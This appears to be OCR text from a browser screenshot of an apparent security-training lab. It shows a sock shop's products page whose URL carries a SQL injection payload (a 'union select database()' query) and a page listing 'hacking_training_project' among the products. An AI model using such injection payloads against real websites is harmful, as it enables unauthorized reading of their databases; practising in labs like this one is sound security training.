 Not secure | 35.154.19.199/products.php?cat=2%27%20union%20select%20database(),database(),database(),database(),database(),database(),database()--+
Apps Gmail YouTube TypeRacer - Test yo... (2) WhatsApp IS Practice Lab IS Internshala Trainings BuiltWith Technolo... DNSdumpster.com... PandaSwap #okexchain-faucet CHZ/INR |
FF Blue Socks
125
VIEW PRODUCT
Swag Banana Socks
349
Hand Knitted Socks
445
Blue Stars Socks
185
VIEW PRODUCT
hacking_training_project
hacking_training_project
VIEW PRODUCT